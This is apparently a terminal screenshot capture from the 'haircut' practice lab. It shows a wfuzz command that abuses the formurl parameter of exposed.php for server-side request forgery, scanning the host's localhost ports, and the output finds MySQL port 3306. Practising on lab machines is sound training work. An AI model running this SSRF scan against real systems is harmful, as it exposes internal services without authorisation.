 10.10.0.145 10.10.16.10 10.10.10.24 - haircut
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.24/exposed.php
Total requests: 65353
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 5941
Filtered Requests: 5941
Requests/sec.: 0
❯ wfuzz -c -t 200 --sl=23 -w dicionario.txt -d "formurl=http://localhost:FUZZ&submit=go" http://10.10.10.24/exposed.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when f
uzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.24/exposed.php
Total requests: 65353
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000003306:   200        23 L     93 W       909 Ch      "3306"
zsh zsh zsh zsh zsh zsh
12 : 03 CPU 83% RAM 2318 MiB /home/axel/.config/polybar/scripts/spotify.sh: 1: 40%